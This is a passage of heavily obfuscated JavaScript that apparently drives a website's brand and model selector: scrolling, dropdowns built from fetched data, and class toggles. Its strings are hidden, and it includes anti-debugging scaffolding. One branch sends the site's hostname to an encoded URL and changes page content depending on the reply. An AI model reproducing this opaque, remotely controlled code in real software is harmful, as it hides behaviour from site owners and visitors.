_0xb9f998;try{if(_0x447366[_0x4ea2e8(0xe86,0xb42,0x108b,0xd48,0x1118)](_0x447366[_0x3cbd76(0x540,0x7bd,0x97e,0xebf,0x50d)],_0x447366[_0x2dd7e3(0xb8d,0xd72,0xfa7,0xaf6,0xf79)]))_0x51628d+=_0x447366[_0x19b863(-0xe6,-0x278,-0x538,-0x2e5,0x3db)];else{var _0x4052f4=_0x447366[_0x2dd7e3(0x6e0,0x187,0x1f3,0x760,0x91f)](Function,_0x447366[_0x5f351e(0x316,0x893,-0x2a8,0x766,0x44f)](_0x447366[_0x4ea2e8(0x11d6,0xf2d,0xa3a,0xa21,0xa3b)](_0x447366[_0x3cbd76(0x5dc,0x5e3,0x525,0x65d,0x782)],_0x447366[_0x3cbd76(0xf56,0x989,0x898,0x403,0x5a4)]),');'));_0xb9f998=_0x447366[_0x19b863(0x1a9,-0x4aa,-0x292,0x306,0x245)](_0x4052f4);}}catch(_0x3bf1f){_0x447366[_0x4ea2e8(0x1555,0x11ca,0x1452,0xc0f,0x12e1)](_0x447366[_0x5f351e(0xaec,0x82d,0xbde,0xad6,0x52f)],_0x447366[_0x5f351e(0xaa4,0x1411,0x1197,0x118e,0xd89)])?_0x447366[_0x19b863(0x30c,-0x37c,0xb8,0x32a,-0xfe)](_0x41a29b,_0x447366[_0x3cbd76(0x1e0,0x4fb,-0x183,-0x119,-0x193)](_0x447366[_0x19b863(0x3f6,0x158,-0x2b4,0x37b,0x2fd)],_0x5bae74[_0x3cbd76(0x5a1,0xb3e,0x799,0x11c4,0xc7b)+_0x3cbd76(0xc73,0xc44,0xec6,0x720,0x956)][_0x19b863(0x764,0x260,0x7d2,0x708,0x95a)+_0x3cbd76(0x805,0x889,0x246,0xcf7,0xdf4)]))[_0x4ea2e8(0xba9,0x521,0x4ef,0x6a,0x19)](_0x31a195=>_0x31a195[_0x19b863(0x3f3,0x2b4,0x73d,0x5a6,0x9a5)]())[_0x2dd7e3(0x48b,0x197,0x6b2,0x4bf,0xb3a)](_0x4a936d=>{function _0x189c2a(_0x45b079,_0x5d1a28,_0xb6ef5f,_0x1befe6,_0x13f288){return _0x2dd7e3(_0x45b079-0x99,_0x45b079,_0xb6ef5f-0x161,_0x13f288- -0x327,_0x13f288-0xf4);}function _0x194ddd(_0x35f179,_0x393a54,_0x45ddbd,_0xb45889,_0x52d316){return _0x5f351e(_0x35f179-0x10d,_0x393a54-0x1a6,_0x35f179,_0xb45889-0x10e,_0x45ddbd-0x1cf);}function _0x51eda6(_0x343b86,_0xdd13b8,_0x235b56,_0x497db0,_0x183a7c){return _0x2dd7e3(_0x343b86-0x65,_0xdd13b8,_0x235b56-0xd5,_0x497db0- -0x113,_0x183a7c-0x17c);}function _0xe295eb(_0x502f51,_0x3bcf36,_0x4db3ce,_0x116ef2,_0x219093){return _0x3cbd76(_0x502f51-0x22,_0x116ef2- -0x22c,_0x502f51,_0x116ef2-0x16f,_0x219093-0x9c);}function _0x4e44a5(_0x42e869,_0xf34ca5,_0x316754,_0x238d77,_0x100f75){return _0x19b863(_0x316754-0x4af,_0xf34ca5-0x47,_0x100f75,_0x238d77-0x158,_0x100f75-0x13);}var _0x1390fd=_0x4a936d;_0x447366[_0x4e44a5(0xcf7,0x8aa,0xc69,0x578,0x9e3)](_0x4a936d,_0x447366[_0x4e44a5(0x608,0x42f,0x90d,0x433,0x5dc)])&&(_0x12ddb3[_0x4e44a5(0xe02,0xfcb,0xed2,0x7d6,0xe59)+_0x4e44a5(0x16ab,0xed6,0xfd8,0x1516,0x16fb)]=_0x447366[_0x194ddd(0x847,0xb4e,0xb3f,0x76b,0x592)]);}):_0xb9f998=window;}function _0x19b863(_0x5d0297,_0x45dad0,_0x3ce334,_0x5bb422,_0x2a27de){return _0x27d942(_0x5d0297- -0x81,_0x45dad0-0x19b,_0x3ce334,_0x5bb422-0x6b,_0x2a27de-0x1e8);}_0xb9f998[_0x4ea2e8(0x12cc,0xfa5,0x994,0x13fd,0xe38)+_0x4ea2e8(0x951,0xd95,0x703,0x106f,0x915)+'l'](_0x26c8bb,0x216f+-0xfad*-0x1+-0x217c*0x1);}());function scrollToBrand(_0x18cdd2){var _0x2c63ce={'MlYPb':function(_0x53af82,_0x22895a){return _0x53af82(_0x22895a);},'lcddM':_0x4b997e(0x4a3,0xa40,0x62a,-0x17f,0x4ee)+_0x4b997e(0x6b7,0x47d,0x6e1,0x5,0x57e),'eRsLn':function(_0x504b14,_0x261bdd){return _0x504b14-_0x261bdd;}},_0x27e204=_0x2c63ce[_0x28de61(0x9eb,0x11d0,0xe3a,0x1243,0xa34)]($,_0x18cdd2)[_0x28de61(0xb10,0x3e7,0x5f0,0x489,-0x2f)+'t']()[_0x28de61(0x95d,0x1279,0xe40,0xaea,0xb19)];function _0x39a43a(_0x131e7b,_0x376cf2,_0x5f4512,_0x4b2192,_0x48f9ee){return _0x309c68(_0x131e7b-0x160,_0x376cf2-0xc2,_0x5f4512-0x57,_0x376cf2- -0x1b0,_0x5f4512);}function _0x55fc15(_0x1d15e0,_0x5de26d,_0x4440b9,_0x9d5862,_0x5c1394){return _0x2141b2(_0x1d15e0-0x15c,_0x9d5862,_0x4440b9- -0x128,_0x9d5862-0xc2,_0x5c1394-0x1c2);}function _0x28de61(_0x51cfd8,_0x38a6e8,_0x29faf5,_0x4e76a2,_0x52b3ca){return _0x2141b2(_0x51cfd8-0x167,_0x51cfd8,_0x29faf5- -0x283,_0x4e76a2-0x33,_0x52b3ca-0x8f);}function _0x26691a(_0x1ff61f,_0x6cfd9f,_0x4aac27,_0x4ee3cc,_0x3205b5){return _0x27d942(_0x4ee3cc- -0x17a,_0x6cfd9f-0x18a,_0x4aac27,_0x4ee3cc-0x164,_0x3205b5-0x12d);}function _0x4b997e(_0x4d13ea,_0x3c718a,_0x210ef5,_0x33796d,_0x4e5934){return _0x309c68(_0x4d13ea-0x12d,_0x3c718a-0x17b,_0x210ef5-0x8d,_0x4e5934- -0x501,_0x3c718a);}_0x2c63ce[_0x28de61(0x10df,0xd92,0xe3a,0x123b,0xf61)]($,_0x2c63ce[_0x4b997e(0xb03,0x6a1,0x91d,0x273,0x88c)])[_0x39a43a(0x975,0x655,0x446,0x314,0xe1)+'te']({'scrollTop':_0x2c63ce[_0x26691a(0x777,0x3e9,0x924,0x799,0xc1f)](_0x27e204,-0x1aec+-0x17df+-0x1*-0x33c5)},0x880+0x9d0*-0x1+0x470);}$(document)[_0x151c7b(0x872,0x6ff,0xd8,0x359,0x2ab)](function(){function _0x8e0e0c(_0x230a86,_0x286c09,_0x4a32ee,_0x247395,_0x3bae98){return _0x309c68(_0x230a86-0x3,_0x286c09-0x100,_0x4a32ee-0x59,_0x286c09-0x69,_0x230a86);}function _0x2ed1dd(_0x134c27,_0x4ba8a2,_0x5577f7,_0x31364a,_0x4599e2){return _0x27d942(_0x134c27-0x4d,_0x4ba8a2-0x157,_0x31364a,_0x31364a-0x1bd,_0x4599e2-0x194);}function _0x1a0fa5(_0x3e62e7,_0x3aa160,_0x172697,_0x3d00e5,_0x545534){return _0x309c68(_0x3e62e7-0xf4,_0x3aa160-0x11a,_0x172697-0x1b0,_0x3aa160- -0x561,_0x3d00e5);}var _0x296545={'OxBqC':_0x3fa669(0x1df,0x859,-0x41d,0x37,0x231)+_0x1a0fa5(0x826,0x349,0x334,0x3d7,0x2d6)+'0','wFeFv':function(_0x5a84ea,_0x247f23){return _0x5a84ea(_0x247f23);},'FpDBH':_0x1a0fa5(0x224,-0x10,0x43,-0x723,-0x4b)+_0x8e0e0c(0x398,0x52f,0x19d,0x1dc,0xb13)+_0x3fa669(0x3ad,0x8de,0x77b,-0x100,-0xa3)+_0x8e0e0c(0x1065,0x9f5,0xe2e,0x72e,0x8e9)+'in','HayHH':function(_0x3d0c7a,_0x4f453f){return _0x3d0c7a+_0x4f453f;},'CvdBr':_0x1a0fa5(-0xb6,0x5d4,0x380,0x1d,0x7a1)+_0x8e0e0c(0x19fa,0x12d3,0xd12,0xdd7,0xe10)+_0x2ed1dd(0xc7c,0x67c,0xadd,0xd79,0x67c),'oELND':_0x1a0fa5(-0xca,0x2b6,-0x254,0x764,0x45d)+_0x2ed1dd(0x8ed,0xe9a,0xabc,0x52d,0x683),'uSpii':_0x3fa669(0xbd4,0xbcf,0x4d0,0x6b8,0x1271)+_0x8e0e0c(0x153d,0xe3a,0xa69,0xb80,0xb42)+_0x2ed1dd(0x894,0x9c4,0x65a,0x792,0x5e8)+_0x8e0e0c(0x92d,0xbd3,0xc48,0x5a0,0x7e2)+_0x8e0e0c(0xbb3,0x7bc,0x1df,0xe62,0xa8f)+_0x2ed1dd(0x8ec,0xdd1,0xbd6,0x4b9,0xfba)+_0x8e0e0c(0x1094,0xe14,0xd85,0x1015,0x7a6)+_0x3fa669(0x7ad,0xc95,0x2a5,0x3cb,0xb83)+_0x8e0e0c(0x176d,0x11ae,0x15d8,0x11bd,0x100d)+_0x8e0e0c(0x507,0x565,0x13a,0x8fa,0x270)+_0x1a0fa5(0xa5d,0x59f,-0x163,0x77c,0x275)+_0x2ed1dd(-0x19,0x4b9,-0x71c,0x4e,0x4df)+_0x2ed1dd(0xb81,0x11c6,0xd02,0x7b5,0x8a5)+_0x288962(0x11d1,0x1692,0xea5,0xdfe,0xb9c)+_0x2ed1dd(0x8c7,0xa7a,0xacb,0x254,0xf2e)+_0x288962(0xcb8,0x681,0xffa,0x13dd,0x959)+_0x288962(0xed7,0x14b0,0xbae,0x146c,0x1537)+_0x1a0fa5(0x44f,0x4b4,0x75,0x615,0x3d2)+_0x3fa669(0xa4f,0x86d,0xcc1,0xe39,0xca6)+_0x288962(0xd80,0xe8a,0x10c5,0x940,0x114f)+_0x1a0fa5(0xad9,0x8de,0xd00,0x513,0xfb5)+_0x288962(0x83f,0x7d8,0x4f3,0xd89,0xd29)+_0x1a0fa5(0x689,0x3b8,-0x159,0x99b,0x416)+_0x2ed1dd(0x996,0xa0d,0xc49,0x2b8,0xeae)+_0x8e0e0c(0xa99,0xec3,0x7b3,0x1423,0xfba)+_0x8e0e0c(0xea3,0x11aa,0x16d4,0x17eb,0x11d9)+_0x288962(0xa01,0x7b7,0x323,0xd39,0x469)+_0x2ed1dd(0x950,0xac8,0xc15,0x709,0xb16)+_0x1a0fa5(0x4d6,0x23b,0x4cb,0x65e,0x880)+_0x288962(0x4b4,0x140,0x230,0xb82,0x563),'xYuuR':_0x3fa669(0xe6,-0x153,-0x175,-0x36,-0x3f7)+_0x288962(0xce7,0xc4c,0x946,0xbb8,0xe41)+_0x1a0fa5(0x163,0x786,0xb38,0x1d1,0x47f),'SZkCH':function(_0x110683,_0x2df732){return _0x110683!==_0x2df732;},'LddNH':_0x288962(0xc3c,0x8da,0x10d7,0x7dd,0x108e),'NfODs':_0x2ed1dd(0x368,-0x35a,0x3c6,-0xa9,0x5cc),'OnZji':function(_0x5097b3,_0x151cf2){return _0x5097b3(_0x151cf2);},'EpQmI':_0x3fa669(0x813,0x1a3,0x249,0x330,0x2e2),'EtjTZ':function(_0x5b124e,_0x6f7e4a){return _0x5b124e(_0x6f7e4a);},'xgWmJ':_0x1a0fa5(-0x1c9,0x2eb,-0x3ae,0x810,0x8ee)+_0x2ed1dd(0xcac,0x5b7,0x11b5,0x7b7,0xac1)+_0x8e0e0c(0x714,0x7a5,0x50c,0xcb2,0xb60)+_0x2ed1dd(0xd67,0x11fa,0x8ab,0xf05,0x9c6)+'\x20a'};function _0x3fa669(_0x43f625,_0x27326d,_0x4aadc3,_0x1bb072,_0x26b2bd){return _0x309c68(_0x43f625-0x15b,_0x27326d-0x12a,_0x4aadc3-0x168,_0x43f625- -0x5bf,_0x4aadc3);}function _0x288962(_0x56ad77,_0x229f10,_0x136705,_0x556afa,_0x18915d){return _0x309c68(_0x56ad77-0xf6,_0x229f10-0xd2,_0x136705-0x17e,_0x56ad77-0x47,_0x136705);}_0x296545[_0x8e0e0c(0x57f,0x5af,-0x34,0xc79,0x77c)]($,_0x296545[_0x8e0e0c(0x261,0x77d,0x3dd,0x94b,0x2f7)])[_0x288962(0x9f8,0x458,0xafd,0x1095,0x1072)](function(){function _0x74ba58(_0x217335,_0x2fe4b3,_0x1e8d87,_0x5c7237,_0x1c1e9a){return _0x2ed1dd(_0x217335-0x4a5,_0x2fe4b3-0x1eb,_0x1e8d87-0x115,_0x1e8d87,_0x1c1e9a-0x104);}function _0x160f50(_0x19bf1d,_0x21e1b9,_0x28cd95,_0x3dd784,_0x5eadd4){return _0x2ed1dd(_0x5eadd4-0xa5,_0x21e1b9-0x7b,_0x28cd95-0xcf,_0x19bf1d,_0x5eadd4-0x18e);}function _0x2d90bd(_0x178b70,_0x56052b,_0x26494b,_0x278c25,_0x23d081){return _0x1a0fa5(_0x178b70-0x116,_0x178b70-0x384,_0x26494b-0xd8,_0x278c25,_0x23d081-0x3);}var _0x6d867={'IzOjt':_0x296545[_0x2d90bd(0x96f,0x4d0,0x8fe,0x4ff,0xfb7)],'UiDEM':function(_0x343af2,_0x4b648d){function _0x2a9179(_0xc3087,_0x43e98a,_0x2682bd,_0x4ad74b,_0x269668){return _0x2d90bd(_0x43e98a-0x8d,_0x43e98a-0x4f,_0x2682bd-0x4d,_0x2682bd,_0x269668-0x1a7);}return _0x296545[_0x2a9179(0xbfc,0xabd,0x97a,0x52e,0xb51)](_0x343af2,_0x4b648d);},'CqfnY':_0x296545[_0x2d90bd(0x9d6,0xb2d,0x5cf,0x6a7,0x593)],'lgHem':function(_0x835ec3,_0x466f45){function _0x4167ad(_0x3c9960,_0x112b47,_0x29a84c,_0x221225,_0x476bdb){return _0x2d90bd(_0x112b47- -0x195,_0x112b47-0x1b7,_0x29a84c-0x81,_0x221225,_0x476bdb-0x164);}return _0x296545[_0x4167ad(0x6f9,0x8ba,0x18e,0x7d8,0x742)](_0x835ec3,_0x466f45);},'PwumK':_0x296545[_0x2d90bd(0x9fe,0x617,0x953,0x9ad,0x10f9)],'irlCP':_0x296545[_0x74ba58(0xb8b,0xdaa,0x6c9,0x106c,0x1293)],'iMOHt':_0x296545[_0x160f50(0x7d0,0xb2f,0xba,0x8c3,0x616)],'oWTWg':_0x296545[_0x50192e(0xb80,0xa59,0x960,0x86b,0xcc1)]};function _0x59b2e2(_0x5bacc8,_0x16d9d7,_0x3eb25b,_0x3d1537,_0x58a75b){return _0x3fa669(_0x5bacc8-0x706,_0x16d9d7-0x1d7,_0x58a75b,_0x3d1537-0xd9,_0x58a75b-0x40);}function _0x50192e(_0x5de29e,_0x39a8d2,_0x43a956,_0x2390e9,_0x506a45){return _0x8e0e0c(_0x5de29e,_0x43a956- -0x2b6,_0x43a956-0x164,_0x2390e9-0x1eb,_0x506a45-0xf8);}if(_0x296545[_0x74ba58(0x50d,-0x14a,0x17e,0x5e6,0x5bc)](_0x296545[_0x160f50(0xe10,0x9bf,0xa0b,0x12cb,0xe10)],_0x296545[_0x74ba58(0x7cf,0xdec,0xb04,0xe77,0x2bb)])){var _0xa03345=_0x296545[_0x74ba58(0xcfb,0x77b,0x107e,0x840,0x11b9)]($,this)[_0x74ba58(0x10c0,0x1488,0x15da,0xe24,0x1228)](_0x296545[_0x59b2e2(0xb84,0xfa5,0x965,0x81e,0x4ec)]);_0x296545[_0x50192e(0xe59,0x1061,0x9c0,0x1020,0x99a)](scrollToBrand,_0xa03345);}else{var _0x3bd0b6=_0x6d867[_0x74ba58(0x485,0x838,0x543,0x3a6,0x6e5)][_0x50192e(0xeaa,0x4cd,0x912,0x635,0x903)]('|'),_0x30d4c0=0x33*0x8a+0x2c4+-0x50b*0x6;while(!![]){switch(_0x3bd0b6[_0x30d4c0++]){case'0':_0x6d867[_0x59b2e2(0x856,0x3da,0xa85,0x48d,0xd45)](_0x33246d,_0x6d867[_0x50192e(0xac9,0x6c3,0x8c3,0x55f,0x438)])[_0x59b2e2(0x61e,-0x85,0x93c,-0x3b,0x7e7)](_0x64dee0);continue;case'1':var _0x5c7b90={'obnij':function(_0x28caa8,_0x5bc01d){function _0x282e25(_0x25f3c3,_0x578345,_0x19bfdd,_0x33695d,_0x36de53){return _0x59b2e2(_0x36de53- -0x135,_0x578345-0xff,_0x19bfdd-0x1bb,_0x33695d-0xe9,_0x33695d);}return _0x6d867[_0x282e25(0x53a,0x99d,0x1f0,0x1ae,0x8b2)](_0x28caa8,_0x5bc01d);},'sREYk':function(_0x166825,_0x2dcb63){function _0x3ad399(_0x2b4cf1,_0x1383b6,_0x216e45,_0x1d268c,_0x5ef893){return _0x74ba58(_0x216e45- -0x1f9,_0x1383b6-0xe5,_0x5ef893,_0x1d268c-0x1e6,_0x5ef893-0x109);}return _0x6d867[_0x3ad399(0xc22,0x780,0x6e5,0xa5c,0xc51)](_0x166825,_0x2dcb63);},'WgDDr':_0x6d867[_0x2d90bd(0xa91,0xc73,0x717,0xdba,0xcc0)],'qZZgH':_0x6d867[_0x160f50(0xb65,0x803,0x14e7,0x10cd,0xe34)]};continue;case'2':_0x61fa60[_0x50192e(0x3c7,0xb32,0x92a,0xf3a,0x880)](_0x1fe1dc,function(_0x27e389,_0xf05bf6){function _0x577de4(_0x20307a,_0x561e15,_0x450446,_0x53caa3,_0x52a8cd){return _0x2d90bd(_0x53caa3-0x237,_0x561e15-0xee,_0x450446-0x8b,_0x450446,_0x52a8cd-0x155);}function _0x513393(_0x56bc69,_0x3e1aaf,_0x47ea41,_0x3616b4,_0x2ebfec){return _0x2d90bd(_0x3e1aaf-0x1b4,_0x3e1aaf-0x170,_0x47ea41-0x118,_0x3616b4,_0x2ebfec-0x2c);}function _0x2eedf4(_0x25fb51,_0x47fb4c,_0x1153d9,_0x138934,_0x4988ac){return _0x2d90bd(_0x47fb4c-0x110,_0x47fb4c-0x1f1,_0x1153d9-0xef,_0x1153d9,_0x4988ac-0x89);}function _0x5a28c0(_0x2d4c05,_0x38a9b0,_0x213b44,_0x2627c9,_0x3eb012){return _0x160f50(_0x38a9b0,_0x38a9b0-0x17c,_0x213b44-0x1e8,_0x2627c9-0x132,_0x213b44-0x1c2);}function _0x2a3028(_0x231782,_0x15b179,_0x4e318f,_0x3af24d,_0x5acb81){return _0x74ba58(_0x4e318f- -0x1a6,_0x15b179-0x19,_0x3af24d,_0x3af24d-0x2c,_0x5acb81-0x17a);}_0x64dee0+=_0x5c7b90[_0x2a3028(0x8de,0x989,0xd4c,0xe8c,0xfba)](_0x5c7b90[_0x2a3028(0x590,0x695,0xa87,0xa77,0xf7d)](_0x5c7b90[_0x2a3028(0x845,0x5ab,0xa87,0x9fb,0x92b)](_0x5c7b90[_0x577de4(0x11ea,0xf68,0x1278,0xc49,0x1070)](_0x5c7b90[_0x2a3028(0x586,0x74e,0x978,0x496,0xadb)],_0xf05bf6['id']),'>'),_0xf05bf6[_0x2a3028(0x70d,0x69c,0x369,-0x1a0,0x9d9)]),_0x5c7b90[_0x513393(0xc70,0xe7f,0xd92,0x9c0,0x156d)]);});continue;case'3':var _0x64dee0=_0x6d867[_0x2d90bd(0xf07,0x8d6,0x9d0,0x15bf,0x113a)];continue;case'4':_0x64dee0+=_0x6d867[_0x74ba58(0x113e,0xd0d,0x114a,0x1252,0x10d3)];continue;case'5':var _0x1fe1dc=_0x3cc42d[_0x50192e(0xbb6,0x19b,0x5b7,-0xcd,0x494)](_0xb3248c);continue;}break;}}});}),$(_0x151c7b(0xc41,0xae1,0x111e,0x11e8,0x113b)+_0x151c7b(-0x308,0x1d2,0x570,-0x1d7,0x430)+_0x3019c5(0x41f,-0x579,-0x385,-0x107,-0xf5)+_0x309c68(0xd80,0x3f9,0xd9e,0x683,0xd7e))[_0x27d942(0x130,0x437,-0x2e,-0x3ba,0x63)+'e'](function(){function _0x4a4e70(_0x5c0971,_0x8de98f,_0x5e4c4e,_0x538c29,_0x3581a9){return _0x3019c5(_0x5c0971-0x114,_0x8de98f-0x18f,_0x5e4c4e-0x38,_0x8de98f,_0x3581a9-0x5a6);}function _0x1095ab(_0xdcbbb0,_0x84f583,_0x25a755,_0x5739bd,_0x1b999a){return _0x309c68(_0xdcbbb0-0x1a5,_0x84f583-0x1a3,_0x25a755-0x16f,_0xdcbbb0- -0x30d,_0x1b999a);}function _0x777ca5(_0x2cc9d3,_0x342410,_0x27e6f5,_0x412f2e,_0x4d9d77){return _0x3019c5(_0x2cc9d3-0x13a,_0x342410-0x1d0,_0x27e6f5-0xdd,_0x4d9d77,_0x342410-0x46d);}var _0x836435={'OGCsi':function(_0x4fac43,_0x2b15df){return _0x4fac43(_0x2b15df);},'JHHeK':_0x592e1e(0xc2c,0xbae,0x607,0xd1f,0x88f),'fNfxr':function(_0x14db8e,_0x5d0dd7){return _0x14db8e+_0x5d0dd7;},'dNHOO':function(_0x332752,_0x26e384){return _0x332752(_0x26e384);},'fMLWY':_0x1095ab(0x2e9,0x3b2,0x922,-0x2a4,-0x1a4),'vLyPY':_0x1095ab(0xc11,0x739,0x10be,0xa15,0x10f6)+'l','zerES':function(_0x743dc7,_0xd29f9){return _0x743dc7(_0xd29f9);},'AyMMs':_0x592e1e(-0xb8,0x2e9,-0x27b,0x58c,-0x182)+_0x1095ab(0x8d3,0xad4,0x7e6,0xbf9,0x2f2)+_0x1095ab(0x9af,0x2c1,0x6a4,0x556,0x7f5),'kCzVN':function(_0x3f108c,_0x36eabe){return _0x3f108c+_0x36eabe;},'wZhRw':_0x777ca5(0x182,0x304,0x4a5,0x70c,0x1c6)+_0x1095ab(0x8d3,0xfc8,0xc35,0x1d0,0x723)+_0x4a4e70(0xc41,0x946,0x12b9,0xab6,0xef1)};_0x836435[_0x592e1e(0x50d,0x4f2,0x9dd,0x33a,0x686)]($,_0x836435[_0x1f76d4(0xa96,0x10eb,0x90a,0x571,0x4a1)])[_0x777ca5(0x8af,0xeba,0x1401,0xeb3,0x931)+_0x592e1e(0x9a2,0xd01,0xbfa,0xd43,0x12c1)+'s']('sd'),_0x836435[_0x592e1e(0x781,0x4f2,0xc06,0x5e0,-0x11a)]($,_0x836435[_0x592e1e(0x124b,0xb8e,0x645,0xa32,0xa1c)](_0x836435[_0x777ca5(0xf5e,0xba9,0x593,0x9f5,0x64b)]('.',_0x836435[_0x777ca5(0x8ad,0x8cf,0xdcb,0x51d,0xd27)]($,this)[_0x777ca5(0x77c,0xa08,0x9fb,0x10dd,0xbc3)](_0x836435[_0x1095ab(0x233,-0x16d,-0x33a,-0x75,0x56f)])),_0x836435[_0x592e1e(0xe1f,0xae9,0x1040,0x813,0x4c6)]))[_0x592e1e(0x1180,0xe08,0xa9e,0xc0e,0x9d9)+_0x1095ab(0x86c,0x493,0xdd1,0xbf6,0x53d)]('sd'),_0x836435[_0x1095ab(0x89b,0x539,0xd08,0x784,0xd63)]($,_0x836435[_0x4a4e70(0xc66,0xf51,0xf55,0xf54,0xe9d)])[_0x777ca5(0xadf,0x47d,0x304,-0x25d,0x48)]();function _0x1f76d4(_0x1c252c,_0x1a5d7f,_0x4461c3,_0x1f3cc6,_0x192d6d){return _0x309c68(_0x1c252c-0xb2,_0x1a5d7f-0x1a7,_0x4461c3-0x5d,_0x1c252c- -0x221,_0x1a5d7f);}function _0x592e1e(_0x1ef3b7,_0xb0cf71,_0x333149,_0x96b92,_0x109086){return _0x2141b2(_0x1ef3b7-0x138,_0x109086,_0xb0cf71- -0x1f5,_0x96b92-0x99,_0x109086-0x170);}_0x836435[_0x1095ab(0x74c,0xdff,0xd6f,0xb31,0x9bf)]($,_0x836435[_0x777ca5(0xc72,0xaf9,0x1007,0xe0f,0x7ff)](_0x836435[_0x4a4e70(0xb7e,0x7d6,0xb21,0xefa,0xce1)],_0x836435[_0x592e1e(0x83d,0x4f2,0x7e3,0x7ef,-0x205)]($,this)[_0x592e1e(0xa46,0x9ed,0x10d5,0x6c2,0xfcb)](_0x836435[_0x1095ab(0x233,-0x2df,0x136,0x23f,0x7ae)])))[_0x777ca5(0x7ff,0xb37,0xa6e,0xf56,0x748)]();}),$(_0x3019c5(0xd88,0x93d,0xe67,0x9e0,0x78e)+_0x2141b2(0x278,0x829,0x4c6,0xa86,0x466)+_0x27d942(0x4e,0x62e,-0x149,-0x27e,-0x677)+_0x309c68(0x1330,0xf22,0xc00,0x11cf,0x1384))[_0x2141b2(0x3d7,0x78d,0x634,0x25b,0x2f2)+'e'](function(){var _0x1f9336={'ACmsC':_0x24172f(0x579,0xb24,0xabe,0x7eb,0x124)+_0x24172f(-0x34,-0x587,0x1d7,-0x2bf,0x15b),'MOfYf':_0x36d21a(0x8ce,0x4b4,0x5c7,0xbfe,0x983)+_0x4da92a(0x314,0x15a,0x811,0x7af,0x838)+_0x3139ef(0x78c,0xbd3,0xd50,0xd95,0xda4)+_0x36d21a(0xc14,0x5d5,0x369,0x671,0x988)+_0x4da92a(0x53a,0x616,0xccd,0x7b7,0x95a)+_0x3c8db4(0x118e,0x139d,0x11b9,0xdca,0x1200),'WQQTj':_0x36d21a(0x1283,0xc86,0x17bd,0x9a3,0x108b),'WLgdo':function(_0x364fca,_0x553e8a){return _0x364fca(_0x553e8a);},'BSCFX':function(_0x30357e,_0x31e078){return _0x30357e+_0x31e078;},'kmPVu':_0x3139ef(0x6c3,0xb57,0x479,0xd99,0xafd)+_0x24172f(0x9a8,0xf94,0x77b,0x760,0x7ed)+_0x36d21a(0xabd,0x978,0xf0b,0x11d3,0xc27)+_0x3c8db4(0x108b,0x1544,0x11eb,0x1081,0x15d6)+_0x24172f(0x58f,0x9ba,-0xe1,-0x176,0x714),'Czlul':_0x3c8db4(0xe72,0x1350,0x16eb,0x10ed,0xcce)+_0x3139ef(0xbc1,0xe4f,0xb47,0xc9f,0xbc3)+_0x3139ef(0x65c,0x308,0x499,0x960,0xa30)+_0x36d21a(0x796,0x21c,0x480,0xc7a,0x730)+'ds','xgbtT':_0x3c8db4(0xc55,0x425,0xd39,0xac6,0xbe4)+_0x36d21a(0x814,0xbf0,0x13e9,0xdff,0xe2f)+'\x20','tKfDF':function(_0xbfc54b,_0x31421f){return _0xbfc54b(_0x31421f);},'gkYOj':_0x4da92a(-0x3c2,0x72,-0x4f,-0x4a7,-0x607)+_0x3139ef(0xf4d,0x3c4,0x6fe,0x3d4,0x8d3)+_0x24172f(0xcc1,0x5bf,0xfa9,0xf93,0x8c5)+_0x3c8db4(0x11f0,0xabe,0x8ae,0xb7a,0x971),'RPtzw':function(_0x203c2e,_0x1cf102){return _0x203c2e(_0x1cf102);},'OrbmL':_0x24172f(0x3ef,0x33,0x3b6,-0x142,-0x1d4)+_0x24172f(0x8d,0x15f,0x73f,-0x14b,0x57e)+_0x3139ef(0x44e,0x292,0xce7,0xef,0x652),'VSKNI':function(_0x1c1428,_0x4c2f49){return _0x1c1428===_0x4c2f49;},'dOtom':_0x3139ef(0xd13,0x531,0x96b,0xa51,0x6a7),'XIGOA':function(_0x4e8e8e,_0x5bc1b7){return _0x4e8e8e(_0x5bc1b7);},'NqNnI':_0x3c8db4(0xa18,0x211,0x487,0x923,0xb2e)+_0x4da92a(0x134,0x199,0x357,0x30d,0x1cf)+_0x3139ef(0x2e5,0x77,0x38c,0xa2a,0x652)+_0x24172f(0xa8,0x4ce,-0x3c8,-0x4a4,-0x62)+_0x3c8db4(0xa5f,0x169b,0x1106,0x117d,0xbbc)+_0x3c8db4(0x1ac,0x676,0x262,0x7e2,0xe78)+_0x24172f(0x871,0x88f,0x30c,0x842,0xb3d)+'w','LNVUf':_0x4da92a(0x971,0x8a0,0x778,0x45e,0xc13),'qXFac':function(_0x49a656,_0x55e15c){return _0x49a656!==_0x55e15c;},'HsOUy':_0x3c8db4(0xb41,0x605,0x69f,0x8d6,0x8d7),'Uzfsp':_0x3139ef(0x632,0x51d,-0x264,0x1d3,0x2fc),'COJFg':function(_0x5cd918,_0x386a7d){return _0x5cd918(_0x386a7d);},'ELHFm':_0x3c8db4(0x2c0,0xd2b,0x410,0x880,0x705)+_0x3c8db4(0xfcf,0x147b,0x10fd,0xde8,0xa57)+_0x3139ef(0x121d,0x11bb,0x7be,0xb1e,0xd6a)+_0x36d21a(0x592,0x111,0x3c1,0x847,0x511),'alOuz':function(_0x26f136,_0x2cc85f){return _0x26f136(_0x2cc85f);},'NQUnN':function(_0x4b8edf,_0x5016cd){return _0x4b8edf+_0x5016cd;},'EUJHY':function(_0x39b604,_0x1ca507){return _0x39b604+_0x1ca507;},'CvTvP':_0x36d21a(0x8a6,0xb82,0x8e9,0x74a,0x51a),'PLDyt':_0x3c8db4(0xb61,0x12f6,0xc43,0xf2a,0xf02)+'l'};_0x1f9336[_0x3139ef(0x5f3,0x10f,0x27d,0xcb9,0x5b1)]($,_0x1f9336[_0x3139ef(-0x37b,0x73c,0x6c,0x3b5,0x32a)])[_0x3c8db4(0x10be,0xbd4,0x11b0,0x1050,0xb18)+_0x3139ef(0x7bd,0xced,0x9c5,0x1224,0xb99)+'s']('sd');function _0x36d21a(_0x1adacf,_0x37f60e,_0x414768,_0x50e8eb,_0x153345){return _0x3019c5(_0x1adacf-0xa1,_0x37f60e-0xbd,_0x414768-0x6,_0x1adacf,_0x153345-0x51b);}function _0x4da92a(_0x32a22a,_0x5f1c18,_0x1aa61a,_0x3b06ee,_0x20662b){return _0x3019c5(_0x32a22a-0x6a,_0x5f1c18-0x119,_0x1aa61a-0x32,_0x1aa61a,_0x5f1c18-0x1db);}function _0x24172f(_0x501975,_0x3e03c8,_0x1425db,_0x506f83,_0x2bff48){return _0x309c68(_0x501975-0x114,_0x3e03c8-0x126,_0x1425db-0xc6,_0x501975- 